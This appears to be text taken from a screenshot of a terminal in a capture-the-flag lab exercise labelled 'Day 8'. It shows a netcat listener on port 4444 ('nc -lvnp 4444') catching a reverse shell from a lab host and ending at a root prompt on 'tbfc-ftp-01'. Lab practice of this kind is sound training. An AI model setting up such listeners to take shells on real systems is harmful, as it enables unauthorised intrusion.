 Netcat
File Actions Edit View Help
Obsidian OpenVPN Main Reverse Shell Netcat
➜ Day 8 nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.45.155] from (UNKNOWN) [10.10.222.102] 54632
bash: cannot set terminal process group (1443): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~#